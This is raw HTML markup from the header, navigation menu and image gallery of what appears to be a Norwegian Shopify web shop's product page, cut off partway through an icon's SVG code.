<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f3652d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//freijord.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111767945431" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjemmeside
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær og Tilbehør
                                        </a></li><li><a href="/collections/helse-og-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse og Skjønnhet
                                        </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk og Tilbehør
                                        </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husholdningsartikler og Kjøkken
                                        </a></li><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/verktoy-og-dingser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy og Dingser
                                        </a></li><li><a href="/collections/leker-barn-og-gaver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leker, Barn og Gaver
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Salg
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164" alt="freijord" srcset="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=50 50w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=100 100w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=150 150w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=200 200w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=250 250w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjemmeside</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær og Tilbehør
                              </a></li><li><a href="/collections/helse-og-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse og Skjønnhet
                              </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk og Tilbehør
                              </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husholdningsartikler og Kjøkken
                              </a></li><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/verktoy-og-dingser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy og Dingser
                              </a></li><li><a href="/collections/leker-barn-og-gaver" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leker, Barn og Gaver
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Salg</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "freijord",
    
      "logo": "https:\/\/freijord.com\/cdn\/shop\/files\/freijord1.png?v=1689739164\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/freijord.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26153254912317__main" class="shopify-section section">
  
<section id="MainProduct-template--26153254912317__main" class="page-width section-template--26153254912317__main-padding" data-section="template--26153254912317__main">
  <link href="//freijord.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201767945431" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26153254912317__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f3652d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f3652d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f3652d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26153254912317__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26153254912317__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26153254912317__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26153254912317__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26153254912317__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26153254912317__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--26153254912317__main-35489995915581" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26153254912317__main-35489995915581">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489995915581">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26153254912317__main-35489995948349" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489995948349">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489995948349">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489995981117" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489995981117">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
